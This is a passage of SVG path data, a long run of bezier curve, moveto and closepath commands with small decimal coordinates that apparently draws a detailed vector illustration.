			c-0.1,0.1-0.1,0.2,0,0.4c0.1,0.1,0.2,0,0.2,0c0.3,0.1,0.5,0.1,0.8,0.2c0.3,0.1,0.6,0.3,0.8,0.6c-0.1-0.5,0.2-0.8,0.6-1
			c0.3-0.2,0.6-0.4,0.9-0.6c0.1-0.1,0.3-0.1,0.3-0.1c0-0.1-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.2,0-0.2,0.1-0.2,0.3
			c-0.1,0.3-0.2,0.4-0.5,0.5c-0.1,0-0.3,0-0.4,0c-0.2,0-0.3-0.2-0.3-0.3c-0.1-0.2,0.1-0.3,0.2-0.4c0.2-0.2,0.4-0.3,0.7-0.3
			c0.2,0,0.2-0.1,0.1-0.3c-0.2,0.1-0.3,0.2-0.5,0.3c-0.2,0.1-0.4,0.1-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.3c-0.1-0.3,0.2-0.6,0.5-0.7
			c0.3-0.1,0.5,0,0.7,0.1c0,0,0.1,0.1,0.2,0.1c0-0.1,0.1-0.2,0.1-0.4c-0.2,0-0.4,0-0.6-0.1c0,0-0.1,0-0.1,0
			c-0.3-0.2-0.7-0.3-0.9-0.6c-0.4-0.4-0.4-1,0-1.3c0.1-0.1,0.2-0.1,0.4-0.1c0.6,0,1,0.2,1.4,0.7c0.1,0.2,0.3,0.4,0.4,0.7
			c0.1-0.1,0.3-0.2,0.5-0.4c-0.3-0.2-0.4-0.4-0.5-0.6c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.1-0.3
			c0.1-0.2,0.2-0.4,0.5-0.4c0.3,0,0.5,0.2,0.7,0.4c0.1-0.1,0.2-0.3,0.3-0.5c0.3-0.2,0.9-0.1,1,0.3c0.1,0.2-0.1,0.4-0.2,0.5
			c-0.1,0.1-0.2,0.2-0.3,0.4c0.2,0.2,0.5,0.3,0.8,0.2c0-0.1,0-0.3,0-0.4c0-0.4,0.3-0.7,0.5-1c0.1-0.2,0.3-0.2,0.4-0.3
			c0.2-0.1,0.4-0.1,0.5,0c0-0.1,0-0.2,0.1-0.3c0,0,0.1,0,0.1,0c0,0.2,0,0.3,0.1,0.5c0,0,0,0,0.1,0.1c0,0,0.1,0.1,0.2,0.1
			c0-0.1-0.1-0.2-0.1-0.4c0-0.3,0.2-0.6,0.5-0.6c0.2,0,0.3,0,0.5,0c0.4,0,1,0.3,1.2,0.7c0.1,0.1,0.1,0.3,0.2,0.4
			c0.2-0.1,0.4-0.2,0.6-0.3c-0.2-0.1-0.3-0.2-0.4-0.3c-0.1-0.2-0.3-0.4-0.4-0.6c0-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.1,0.4-0.1
			c0.2,0.1,0.4,0.2,0.6,0.4c0-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.1-0.3,0.3-0.3c0,0,0,0,0.1,0c0.1-0.2,0.2-0.3,0.2-0.5
			c0,0.2-0.1,0.3-0.1,0.5c0.1,0,0.3,0.1,0.4,0.2c0.3,0.3,0.2,0.6,0,1c-0.1,0.1-0.2,0.2-0.2,0.2c0.2,0.2,0.6,0.1,0.8,0
			c0-0.1,0-0.2,0-0.3c0-0.2,0-0.4,0-0.5c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0.1-0.3,0.2-0.7,0.2-1c0.1,0.1,0.1,0.2,0.2,0.4
			c0.2-0.3,0.4-0.3,0.8-0.3c0.3,0,0.5,0.1,0.6,0.3c0.1,0.2,0.3,0.4,0.2,0.6c0,0.3-0.1,0.4-0.3,0.6c-0.3,0.2-0.6,0.4-0.9,0.6
			c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.1,0.2,0.1,0.2,0c0-0.3,0.3-0.2,0.5-0.3c0.2-0.1,0.4,0.1,0.6,0.2c0.3,0.2,0.4,0.5,0.5,0.8
			c0,0.2-0.1,0.4-0.3,0.6c-0.3,0.4-0.7,0.1-1,0c-0.1,0-0.2-0.1-0.3-0.1c0,0.2,0.1,0.4,0.1,0.6c0,0.2,0.1,0.2,0.3,0.2
			c0.1,0,0.2,0,0.4,0.1c-0.1-0.2-0.2-0.4-0.3-0.5c0.4,0.1,0.8,0.1,1.2,0.2c-0.1,0.2-0.2,0.4-0.4,0.6c0.3,0.2,0.5,0.4,0.7,0.7
			C55.6,88.9,55.5,89.1,55.3,89.3z M55.2,78.8C55.2,78.8,55.3,78.8,55.2,78.8c0.3,0.1,0.6,0.2,0.9,0.2c0.2,0,0.4,0,0.5,0
			c0.1,0.1,0.2,0.3,0.3,0.4c-0.4,0.1-0.7,0.2-1,0.4C55.7,79.5,55.5,79.1,55.2,78.8z M56.1,102.2c0.1,0,0.1,0,0.2,0.1
			c0,0.1-0.1,0.3-0.1,0.4C56.2,102.5,56.1,102.3,56.1,102.2z M56.2,110.4c0-0.2,0.1-0.4,0.1-0.6c0,0,0.1,0.1,0.1,0.1
			C56.3,110,56.3,110.2,56.2,110.4z M56.4,83.4c0,0.1,0,0.1,0,0.2c0,0.1,0.1,0.3,0.1,0.4c0,0-0.1,0-0.1,0
			C56.4,83.8,56.4,83.6,56.4,83.4z M57.1,107.4c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.1-0.1-0.2-0.1c0-0.7,0-1.5,0-2.2
			c0.3,0.2,0.6,0.3,0.9,0.5C57.3,106.3,57.2,106.9,57.1,107.4z M57.8,104.5C57.7,104.5,57.7,104.4,57.8,104.5
			c-0.2-0.1-0.4-0.2-0.7-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c0.2-0.5,0.3-1,0.4-1.5c0.3,0.1,0.5,0.2,0.8,0.2
			C58,103.3,57.9,103.9,57.8,104.5z M58.1,106.9c0.1-0.2,0.1-0.4,0.2-0.6c0,0,0,0,0.1,0C58.3,106.5,58.2,106.7,58.1,106.9z
			 M57.6,100.9c0-0.3,0.1-0.7,0.1-1c0,0,0.1,0,0.1,0c0.3,0.1,0.5,0.2,0.8,0.3c-0.1,0.3-0.1,0.7-0.2,1
			C58.2,101.1,57.9,101,57.6,100.9z M58.6,105c0.2-0.7,0.3-1.3,0.4-2c0.1,0,0.2,0.1,0.3,0.1c0,0,0.1,0,0.1,0c-0.2,0.7-0.4,1.4-0.7,2
			C58.7,105.1,58.7,105,58.6,105z M59.8,110.6c-0.2,0.1-0.3,0.2-0.5,0.4c0,0,0,0,0,0c0.1-0.3,0.2-0.6,0.4-0.9c0.1,0,0.2,0.1,0.2,0.1
			C59.9,110.3,59.8,110.4,59.8,110.6z M60.1,101.2c0,0.1-0.1,0.2-0.1,0.3c-0.2,0-0.4-0.1-0.6-0.1c0.1-0.3,0.1-0.6,0.2-0.9
			c0.2,0.1,0.4,0.2,0.6,0.2C60.1,100.9,60.1,101,60.1,101.2z M59.6,80.8c0.1-0.1,0.1-0.2,0.1-0.3c0.5,0.2,0.9,0.5,1.3,0.9
			c0.1,0.2,0.1,0.4,0.2,0.5c-0.3,0.2-0.6,0.4-0.9,0.6C60.1,81.9,59.9,81.3,59.6,80.8z M61.2,101.7C61.2,101.7,61.2,101.7,61.2,101.7
			C61.2,101.7,61.1,101.7,61.2,101.7c0-0.2,0-0.3,0-0.5c0,0,0.1,0,0.1,0.1C61.2,101.4,61.2,101.5,61.2,101.7z M61.3,96.8
			c0.1-0.8,0.1-1.6,0.2-2.4c0,0,0.1-0.1,0.1-0.1c0,0.4,0,0.8,0,1.1C61.6,95.9,61.5,96.4,61.3,96.8z M61.6,80.1
			c-0.2-0.6-0.5-1.2-0.8-1.8c0.2-0.3,0.3-0.6,0.5-1c0.3,0.7,0.6,1.5,0.8,2.2c0,0.1,0.1,0.3,0.1,0.4c0,0.2-0.1,0.4-0.1,0.6
			C61.9,80.4,61.7,80.2,61.6,80.1z M62.1,87.9c0.1,0,0.2,0,0.2,0c0,0.1,0,0.2,0,0.3c-0.1,0-0.2-0.1-0.3-0.1
			C62.1,88,62.1,88,62.1,87.9z M62.5,91.7c0,0-0.1,0.1-0.1,0.1c0-0.3-0.1-0.7-0.1-1c0.1,0.1,0.2,0.1,0.2,0.2
			C62.5,91.2,62.5,91.4,62.5,91.7z M62.3,76.1c0.2-0.1,0.4-0.2,0.6-0.3c0.1,0.1,0.1,0.1,0.2,0.2c-0.1,0.3-0.2,0.7-0.3,1
			C62.7,76.7,62.5,76.4,62.3,76.1z M63.2,95.8c0.1-0.7,0.1-1.4,0.2-2c0,0,0,0,0,0c0,0.2,0,0.4,0,0.6c0,0.5,0,1-0.1,1.5
			C63.3,95.8,63.2,95.8,63.2,95.8z M63.6,110c-0.1,0-0.2,0-0.3,0c0.1-0.2,0.1-0.4,0.2-0.5C63.6,109.7,63.6,109.8,63.6,110
			C63.6,110,63.6,110,63.6,110z M63.7,78.6c-0.1,0-0.1,0-0.1,0.1c0-0.1-0.1-0.2-0.1-0.3c0.2-0.7,0.4-1.3,0.7-1.9c0,0,0.1,0,0.2,0.1
			c0.1,0.5,0.2,1.1,0.2,1.6c-0.1,0.1-0.2,0.3-0.2,0.4C64.1,78.5,63.9,78.6,63.7,78.6z M64.1,85.5c0.1,0.2,0.3,0.4,0.4,0.7
			c0,0.3,0,0.6,0,0.9c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0C64.2,86.6,64.2,86,64.1,85.5z M64.7,101.8c-0.1,0.1-0.2,0.2-0.3,0.3
			c0,0,0,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0.1-0.2,0.3-0.5,0.4-0.7c0.1,0,0.1-0.1,0.2-0.1
			C64.8,101.4,64.8,101.6,64.7,101.8z M64.7,98.9c0-0.2,0.1-0.4,0.1-0.6c0,0,0,0,0-0.1c0,0.1,0.1,0.2,0.2,0.3
			C64.9,98.6,64.8,98.7,64.7,98.9z M65,74.7c0.1-0.1,0.3-0.2,0.4-0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.2,0.2,0.5,0.2,0.7
			c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0-0.1,0c-0.2,0-0.4,0-0.6,0C65.1,75.4,65,75.1,65,74.7z M65.3,94.2c0-0.2,0.1-0.4,0.1-0.6
			c0-0.1,0.1-0.2,0.1-0.3c0,0.1,0,0.2,0,0.2c0,0.1,0,0.1,0.1,0.2c-0.1,0.2-0.2,0.5-0.4,0.7C65.2,94.4,65.2,94.3,65.3,94.2z
			 M66.5,109.7c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0.1,0,0.1-0.1c0,0,0.1,0,0.1,0c0,0.1,0.1,0.2,0.1,0.4
			C66.6,109.7,66.6,109.7,66.5,109.7z M66.3,106.9c-0.2-0.2-0.6-0.2-0.7,0.1c-0.1,0.2-0.2,0.3-0.2,0.5c0-0.1-0.1-0.1-0.1-0.2
			c0.1-0.1,0.1-0.2,0.2-0.3c0.4-0.5,1-0.6,1.7-0.7c0.1,0,0.1,0,0.2,0.1c0.3,0.2,0.5,0.3,0.8,0.4c0,0,0,0,0,0c-0.4,0.3-0.8,0.6-1.3,1
			C66.7,107.5,66.5,107.2,66.3,106.9z M68,100.2C68,100.2,68,100.2,68,100.2c-0.1,0.2-0.3,0.4-0.5,0.6c-0.1,0-0.2,0-0.3,0
			c0,0,0,0,0,0c-0.1-0.3-0.1-0.7-0.2-1.1C67.4,99.9,67.7,100.1,68,100.2z M67.1,98.8c0-0.1,0-0.3,0-0.4c0.1,0.2,0.2,0.3,0.2,0.5
			C67.3,98.9,67.2,98.8,67.1,98.8z M68,105c0,0.1,0,0.3,0,0.4c-0.1,0-0.3,0-0.4,0c-0.2-0.1-0.3-0.2-0.5-0.3c0,0,0,0,0-0.1
			c0.2-0.1,0.4-0.1,0.6-0.2C67.9,104.9,68,105,68,105z M68.2,109c-0.2-0.1-0.5-0.3-0.7-0.4c0.3-0.2,0.5-0.4,0.8-0.6
			C68.2,108.4,68.2,108.7,68.2,109z M68.5,99.4c-0.3-0.7-0.6-1.4-0.9-2.1c0.5,0,1,0.1,1.5,0.1c-0.1,0.7-0.2,1.4-0.4,2.1
			C68.6,99.4,68.6,99.4,68.5,99.4z M68.3,95.5c0.1-0.2,0.3-0.4,0.4-0.6c0.2-0.1,0.4-0.1,0.5-0.2c0,0.4,0,0.7,0,1.1c0,0,0,0.1,0,0.1
			c0,0.1,0,0.2,0,0.2C68.9,95.9,68.6,95.7,68.3,95.5z M69.8,103.6c-0.1-0.2-0.3-0.4-0.5-0.5c-0.1-0.1-0.2-0.1-0.3-0.1
			c0,0,0-0.1,0-0.1c0.1,0,0.2,0,0.3-0.1C69.5,103.1,69.7,103.3,69.8,103.6C69.9,103.6,69.8,103.6,69.8,103.6z M70.2,110.6
			c0-0.1-0.1-0.1-0.1-0.2c0.1-0.5,0.2-1,0.2-1.4c0.1-0.1,0.1-0.2,0.2-0.3C70.5,109.3,70.4,110,70.2,110.6z M69.9,100.3
			c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.2-0.4c0.4-0.5,0.9-0.9,1.3-1.4c0.2,0,0.3,0,0.5,0
			C71.1,99.2,70.5,99.8,69.9,100.3z M70.3,95.9c0.1-0.6,0.1-1.3,0.2-1.9c0.1,0.1,0.2,0.2,0.4,0.3C70.6,94.9,70.4,95.4,70.3,95.9z
			 M72.2,102.3c-0.3,0-0.5-0.1-0.8-0.1c0,0,0,0,0-0.1c0.1-0.4,0.3-0.9,0.4-1.3c0.2-0.2,0.3-0.4,0.5-0.6c0,0.5,0,1.1,0,1.6
			C72.2,102,72.2,102.2,72.2,102.3z M71.2,96.8c-0.1,0-0.2-0.1-0.3-0.1c0.2-0.5,0.4-1.1,0.6-1.6c0.2,0.3,0.5,0.5,0.7,0.8
			C71.9,96.2,71.6,96.5,71.2,96.8z M71.8,94.2c0.1-0.3,0.2-0.6,0.3-0.9c0.1-0.1,0.2-0.3,0.3-0.4c0.1,0,0.1,0,0.2,0
			c0.1,0.3,0.2,0.6,0.3,0.9c-0.1,0.5-0.2,0.9-0.2,1.4C72.4,94.8,72.1,94.5,71.8,94.2z M73.4,109.1c-0.1,0.1-0.2,0.2-0.3,0.3
			c0-0.1,0-0.1-0.1-0.2c-0.1-0.4-0.2-0.7-0.2-1.1c0.2,0.2,0.4,0.3,0.6,0.4c0,0.1,0,0.2,0,0.3C73.4,109,73.4,109.1,73.4,109.1z
			 M73.1,106.9c0.1,0.1,0.2,0.1,0.2,0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.1,0,0.1C73.2,107.3,73.1,107.1,73.1,106.9z M73.4,105
			c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0.1,0.1,0.1,0.2,0.2C73.4,104.9,73.4,104.9,73.4,105z M75.2,106.1
			c-0.1,0.3-0.2,0.7-0.4,1c-0.2-0.1-0.3-0.3-0.5-0.4c0-0.1,0-0.2,0-0.3c0-0.5,0-0.9,0.1-1.4c0,0,0.1,0,0.1-0.1
			c0.5-0.1,0.9-0.4,1.3-0.8C75.5,104.8,75.3,105.5,75.2,106.1z M73.7,99.8c0-0.2,0.1-0.5,0.1-0.7c0.1-0.1,0.3-0.2,0.4-0.3
			c0,0,0,0,0,0C74.1,99.1,73.9,99.5,73.7,99.8z M74.5,96c0.2-0.4,0.3-0.7,0.5-1c0.1-0.1,0.2-0.1,0.2-0.2c-0.1,0.5-0.3,0.9-0.4,1.4
			c-0.1,0-0.1,0.1-0.2,0.1C74.6,96.2,74.6,96.1,74.5,96z M75.9,102.6c-0.2,0-0.3,0-0.5,0c0.1-0.3,0.3-0.7,0.4-1c0.1,0,0.1,0,0.1,0
			c0,0,0,0,0,0C76,102,76,102.3,75.9,102.6z M76.5,108.2c-0.1-0.1-0.2-0.1-0.3-0.2c0.2-0.1,0.3-0.3,0.5-0.4
			C76.7,107.8,76.6,108,76.5,108.2z M77.1,105.3c-0.1,0.1-0.1,0.1-0.2,0.2c-0.2,0.3-0.5,0.6-0.9,1c0.3-0.7,0.4-1.5,0.6-2.3
			c0-0.2,0.1-0.4,0.1-0.7c0,0,0.1,0,0.1,0c0.1,0.3,0.2,0.7,0.3,1C77.1,104.8,77.1,105.1,77.1,105.3z M76.4,95.1
			c0.1-0.5,0.2-1,0.3-1.4c0.1-0.1,0.2-0.2,0.4-0.3c-0.1,0.5-0.2,0.9-0.3,1.4C76.6,94.9,76.5,95,76.4,95.1z M77.4,99.7
			c-0.1,0.3-0.3,0.7-0.5,1.2c-0.1-0.1-0.2-0.1-0.2-0.1c0-0.2-0.1-0.4-0.1-0.5c0.3-0.3,0.5-0.6,0.8-0.9c0.1,0,0.1,0,0.2,0.1
			C77.5,99.5,77.4,99.6,77.4,99.7z M77.1,98.1C77.1,98,77,98,77,97.9c0-0.1,0-0.2,0.1-0.3c0-0.1,0.1-0.2,0.1-0.3
			c0.1-0.2,0.2-0.3,0.4-0.5c0.1-0.2,0.2-0.3,0.4-0.5c0.1-0.1,0.2-0.2,0.4-0.2c0,0.1,0.1,0.2,0.1,0.3C78,97,77.6,97.5,77.1,98.1z
			 M78.3,102.2c0.1-0.4,0.2-0.9,0.3-1.3c0,0.1,0,0.2,0,0.4c-0.1,0.4-0.1,0.7-0.2,1C78.4,102.3,78.3,102.3,78.3,102.2z M78.6,106.1
			c0,0-0.1,0-0.1,0c0-0.1-0.1-0.3-0.1-0.4c0,0,0,0,0,0C78.5,105.9,78.6,106,78.6,106.1C78.7,106.1,78.7,106.1,78.6,106.1z
			 M79.7,100.3c-0.1,0.2-0.1,0.4-0.1,0.6c0-0.3,0.1-0.6,0.1-0.8C79.6,100.1,79.6,100.2,79.7,100.3C79.7,100.2,79.7,100.3,79.7,100.3
			z M80.1,98.3C80.1,98.3,80,98.3,80.1,98.3c-0.1-0.2-0.2-0.4-0.3-0.6c0-0.2,0-0.4,0-0.7c0.1-0.1,0.2-0.2,0.2,0
			C80.2,97.4,80.2,97.8,80.1,98.3z M80.9,96.7c-0.1-0.4-0.4-0.8-0.9-0.8c0-0.1,0.1-0.1,0.1-0.2c0.3-0.4,0.6-0.8,0.8-1.2
			c0.1-0.1,0.3-0.2,0.4-0.3C81.2,95,81,95.8,80.9,96.7z M82.1,94.7c0.1-0.4,0.2-0.7,0.3-1.1c0.1,0,0.2-0.1,0.3-0.1
			c-0.1,0.4-0.2,0.7-0.3,1.1C82.3,94.7,82.2,94.7,82.1,94.7z M82.5,104.8c0-0.2,0.1-0.4,0.1-0.6c0-0.2,0.1-0.3,0.1-0.5
			c0.2-0.3,0.4-0.6,0.6-0.8c0.1,0.1,0.3,0.1,0.4,0.1C83.3,103.6,82.9,104.2,82.5,104.8z M83.5,98.4c0-0.1,0-0.2,0-0.3
			c0.1-0.1,0.1-0.2,0.2-0.3c0,0,0,0,0,0C83.6,98.1,83.6,98.3,83.5,98.4z M83.9,100.2C83.9,100.2,83.8,100.2,83.9,100.2
			c0.2-0.9,0.6-1.8,1-2.6c0,0,0.1,0,0.1,0C84.7,98.4,84.3,99.3,83.9,100.2z M85.2,100.8c0-0.1-0.1-0.1-0.1-0.2
			c0.2-0.1,0.3-0.2,0.5-0.3C85.4,100.5,85.3,100.6,85.2,100.8z M86.4,98.5c-0.4,0.3-0.8,0.5-1.1,0.8c0.3-0.8,0.7-1.6,0.9-2.5
			c0.2-0.1,0.3-0.3,0.5-0.4c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1,0c0,0.3,0,0.6,0.1,0.9C86.7,97.7,86.6,98.1,86.4,98.5z M88,90.8
			c-0.1,0.1-0.2,0.2-0.3,0.3c0,0.1,0.1,0.2,0.1,0.4c0.1,0.4-0.3,0.7-0.8,0.6c-0.3-0.1-0.5-0.3-0.6-0.6c0-0.1-0.1-0.1-0.1-0.2
			c0,0,0,0-0.1,0c-0.1,0.3-0.2,0.5-0.3,0.8c0.2,0,0.3,0,0.4,0c0.3,0,0.5,0.1,0.7,0.4c0.1,0.2,0.3,0.4,0.4,0.6c0.1,0.2,0.1,0.5,0,0.8
			C87.2,94,87,94.1,86.7,94c-0.7-0.2-1.2-0.8-1.1-1.5c0,0,0,0,0-0.1c-0.2,0.1-0.4,0.1-0.7,0.2c0.1,0.2,0.2,0.3,0.3,0.4
			c0.1,0.1,0.1,0.2,0.1,0.3c0.1,0.1,0.3,0.2,0.4,0.4c-0.1,0.1-0.1,0.3-0.2,0.4c-0.2,0.2-0.4,0.4-0.6,0.6c-0.1,0.1-0.2,0.2-0.3,0.3
			c0-0.4,0-0.7,0.1-1.1c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2,0.1-0.3,0.3-0.5,0.4c-0.1,0.6-0.1,1.2,0,1.8c-0.1,0.1-0.3,0.3-0.5,0.4
			c0-0.2,0-0.4-0.1-0.6c0.1-0.5,0.3-1.1,0.4-1.6c-0.4,0-0.8-0.3-0.8-0.8c0-0.2,0.2-0.4,0.4-0.6c0.1,0,0.2-0.1,0.2-0.1
			c-0.2-0.3-0.5-0.4-0.8-0.4c-0.2,0.2-0.3,0.5-0.5,0.7c-0.2,0.2-0.4,0.4-0.7,0.4c-0.1,0-0.1,0.1-0.2,0.1c-0.3,0.2-0.8-0.1-0.8-0.5
			c0-0.4,0.2-0.6,0.5-0.8c0.1-0.1,0.3-0.2,0.4-0.3c0.2-0.2,0.5-0.2,0.7-0.2c0,0,0.1-0.1,0.1-0.1c0-0.2-0.1-0.3-0.2-0.5
			c-0.2,0.1-0.3,0.2-0.5,0.2c-0.2,0.1-0.4,0.2-0.7,0.1c-0.1-0.1-0.3-0.1-0.4,0.1c-0.2,0.2-0.6,0.1-0.8-0.1c-0.2-0.2-0.3-0.3-0.5-0.1
			c0.1,0.1,0.2,0.2,0.2,0.3c0.3,0.3,0.5,0.7,0.7,1.1c0.1,0.3,0,0.6-0.1,0.8c-0.3,0.3-0.5,0.3-0.8,0.1c-0.3-0.2-0.4-0.5-0.6-0.8
			c-0.2-0.3-0.2-0.7-0.2-1.1c0,0-0.1,0-0.2,0c-0.2,0.1-0.4,0.2-0.6,0.4c-0.1,0.1-0.1,0.1,0,0.2c0.1,0.1,0.2,0.1,0.2,0.2
			c0.1,0.3,0.2,0.5,0.2,0.8c0,0.1-0.1,0.2-0.1,0.2c-0.3,0.3-0.9,0.2-1-0.2c-0.1-0.3-0.1-0.6-0.1-0.9c0,0,0,0,0.1,0
			c-0.1,0-0.1-0.1-0.2-0.1c0,0.2,0,0.3,0.1,0.4c0.1,0.3-0.2,0.6-0.4,0.7c-0.4,0-0.7-0.1-0.8-0.5c-0.2-0.5-0.1-0.6,0.3-0.8
			c0.1,0,0.1-0.1,0.2-0.1c-0.2-0.1-0.3-0.2-0.5-0.4c0.1,0.4-0.1,0.6-0.2,0.9c-0.1,0.2-0.3,0.3-0.4,0.5c-0.2,0.3-0.5,0.4-0.9,0.3
			c-0.1,0-0.2,0-0.3,0c-0.4,0-0.6-0.3-0.6-0.6c0-0.4,0.1-0.7,0.5-0.9c0.2-0.1,0.4-0.3,0.7-0.4c0.2-0.1,0.4-0.1,0.7-0.2
			c0.1,0,0.1,0,0.2,0c0.1-0.3,0-0.5-0.3-0.7c-0.1,0.2-0.2,0.4-0.3,0.7c0,0,0,0,0,0c-0.1,0.1-0.2,0.1-0.4,0.2c0-0.1,0-0.1,0-0.2
			c-0.2,0.1-0.5,0-0.7-0.2c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0.1-0.6,0-0.9-0.1c-0.1,0-0.2-0.2-0.3-0.4c0,0,0,0-0.1-0.1
			c-0.3,0-0.4,0.2-0.4,0.5c0.3,0.1,0.5,0.1,0.8,0.2c0.1,0,0.2,0.1,0.2,0.2c0.2,0.4,0.4,0.7,0.4,1.2c0,0.1-0.1,0.2-0.1,0.2
			c-0.1,0.1-0.2,0.1-0.3,0.1c-0.4,0-0.7,0.1-1-0.2c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.3-0.3-0.6-0.3-1c0,0,0-0.1,0-0.1
			c-0.3,0.1-0.5,0.2-0.7,0.4c0.1,0.2,0.3,0.3,0.4,0.5c0.3,0.4,0.1,0.9-0.4,0.9c-0.2,0-0.5-0.1-0.5-0.4c0-0.2-0.1-0.4-0.1-0.5
			c-0.1,0.1-0.3,0.2-0.4,0.4c-0.2,0.2-0.4,0.2-0.6,0.1c-0.2,0-0.3-0.2-0.4-0.4c0-0.2,0.1-0.4,0.3-0.5c0,0,0,0,0,0
			c0.1-0.2,0.1-0.4,0.2-0.5c-0.1-0.1-0.3-0.1-0.5-0.1c-0.2,0.3-0.4,0.7-0.6,1c-0.1,0.1-0.2,0.2-0.4,0.3c-0.1,0.3-0.2,0.5-0.3,0.8
			c0-0.2,0-0.4,0-0.6c0,0,0-0.1,0.1-0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.3,0-0.4,0c-0.2,0-0.3-0.1-0.3-0.3c0-0.4,0.2-0.7,0.4-1
			c0-0.1,0.2-0.1,0.3-0.2c0.3-0.1,0.7-0.2,1-0.3c0-0.2,0-0.4-0.3-0.6c-0.1,0.1-0.3,0.3-0.4,0.4c0,0,0-0.1,0-0.1c0,0,0,0,0,0
			c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.3,0-0.4-0.2c0-0.1-0.2-0.2-0.2-0.4c0-0.2,0.1-0.3,0.3-0.4c0.3-0.2,0.5-0.2,0.8-0.1
			c0-0.1,0-0.3,0-0.4c-0.3,0-0.6-0.1-0.8-0.4c-0.1-0.1-0.2-0.2-0.1-0.4c0.1-0.2,0.4-0.4,0.6-0.3c0.2,0.1,0.5,0.3,0.8,0.5
			c0.1-0.1,0.3-0.3,0.4-0.5c0.1-0.1,0-0.2-0.1-0.2c-0.2,0-0.3,0-0.4-0.1c-0.3-0.3-0.7-0.7-0.9-1.1C67,86.4,67,86.1,67,85.9
			c0-0.1,0.2-0.2,0.3-0.2c0.2,0,0.5-0.1,0.7,0c0.3,0.1,0.5,0.3,0.7,0.6c0.2,0,0.3,0,0.5,0c-0.1,0.1-0.2,0.2-0.3,0.3
			c0.1,0.2,0.1,0.4,0.1,0.6c0,0.1,0,0.2,0,0.2c0.5,0.1,0.9,0,1-0.3c-0.1,0-0.2,0-0.3-0.1c-0.3-0.1-0.2-0.4-0.2-0.6
			c0-0.2,0.2-0.4,0.4-0.4c0.3,0,0.5,0.2,0.5,0.5c0,0.1,0,0.3,0.1,0.4c0.1-0.2,0.2-0.4,0.3-0.6c0.2-0.2,0.4-0.3,0.7-0.3
			c0.1,0,0.3,0.3,0.3,0.5c0,0.4-0.2,0.6-0.5,0.7c0,0-0.1,0-0.1,0.1c0.1,0.3,0.4,0.3,0.5,0.4c0.2-0.4,0.5-0.8,0.7-1.2
			c0-0.1,0.1-0.1,0.2-0.1c0.2-0.1,0.3-0.2,0.5-0.2c0.1,0,0.3,0.1,0.4,0.2c0.2,0.2,0.3,0.3,0.4,0.5c0.1,0.1,0,0.3,0,0.5
			c-0.1,0.6-0.3,0.7-0.9,0.8c-0.2,0-0.4,0-0.6,0c-0.2,0-0.3,0-0.2,0.2c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0.2,0.1,0.3,0.1
			c0.1-0.1,0.2-0.1,0.2-0.2c0.4-0.3,0.7-0.2,0.9,0.2c0,0,0,0,0,0c0.1-0.1,0.3-0.3,0.4-0.3c0.4-0.1,0.6,0.1,0.9,0.3
			c0.1,0.1,0.1,0.1,0.2,0.2c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0-0.2-0.1-0.2c-0.2-0.1-0.4-0.3-0.6-0.4c-0.3-0.2-0.6-0.4-0.7-0.8
			c0-0.1-0.1-0.2-0.1-0.3c0-0.3,0.3-0.5,0.6-0.5c0.1,0,0.2,0,0.2,0c0.2-0.1,0.4,0,0.6,0.1c0.1,0.1,0.2,0.1,0.3,0.1c0,0,0,0,0,0
			c0.1,0.2,0.2,0.4,0.3,0.6c0,0,0.1,0,0.1,0c0,0,0,0.1-0.1,0.1c0,0.1,0,0.1,0,0.2c0,0.2,0,0.4,0,0.6c0,0,0.1,0.1,0.2,0.1
			c0.2,0,0.3-0.1,0.5-0.2c-0.3-0.4-0.3-0.8-0.2-1.2c0-0.2,0.2-0.3,0.4-0.3c0,0,0.1,0,0.1,0c0.2-0.1,0.3,0.1,0.5,0.2
			c0,0,0,0.1,0.1,0.2c0.1-0.1,0.2-0.1,0.2-0.2c0.2-0.2,0.3-0.3,0.6-0.1c0.2,0.1,0.2,0.2,0.3,0.4c0.1,0.5-0.3,0.7-0.6,1
			c0.2,0.1,0.4,0.3,0.6,0.4c0.1-0.2,0.1-0.4,0.2-0.6c0.1-0.4,0.4-0.6,0.8-0.7C79.8,87,80,87,80.2,87c0.2-0.1,0.4,0.1,0.5,0.3
			c0.1,0.1,0.2,0.3,0.3,0.4c0,0,0,0,0-0.1c0-0.4,0.1-0.5,0.4-0.6c0.4-0.1,0.8-0.1,1.1,0.1c0.1,0.1,0.2,0.2,0.3,0.4
			c0.2,0.3,0.4,0.6,0.4,1c0.2,0,0.4-0.1,0.6-0.1c0,0,0,0,0-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1-0.1-0.3-0.2-0.3-0.4
			c0-0.2,0-0.4,0.2-0.5c0.2-0.2,0.5-0.2,0.7-0.1c0.1,0.1,0.2,0.2,0.3,0.4c0.1,0.1,0.2,0.3,0,0.5c0.3,0.1,0.3,0,0.3-0.2
